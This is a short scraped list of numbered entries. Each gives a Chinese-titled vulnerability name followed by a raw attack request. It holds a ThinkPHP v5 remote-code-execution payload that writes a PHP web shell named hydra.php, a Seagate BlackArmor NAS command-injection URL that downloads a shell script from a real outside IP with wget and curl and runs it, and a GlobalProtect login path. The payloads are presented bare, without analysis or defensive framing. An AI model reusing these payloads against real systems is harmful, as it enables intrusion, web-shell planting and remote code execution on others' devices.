 palo alto globalprotect远程代码执行高危漏洞
20
global-protect/login.esp/global-protect/login.esp/global-protect/login.esp/global-protect/login.esp/global-protect/lo
gin.esp/global-protect/login.esp
21
github-awsl404 / thinkphp-rce-poc-collection : thinkphp v5 x远程代码执行漏洞
public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ech
o ^<?php $action = $_GET['xcmd'];system($action);?^>>hydra.php
22
cve-2014-3205 seagate blackarmor nas安全漏洞-漏洞情报漏洞详情安全漏洞cve
backupmgt/localJob.php?session=fail;cd+/tmp;wget+http://212.192.241.87/lolol.sh;curl+-O+http://212.192.241.87/lol
ol.sh;sh+lolol.sh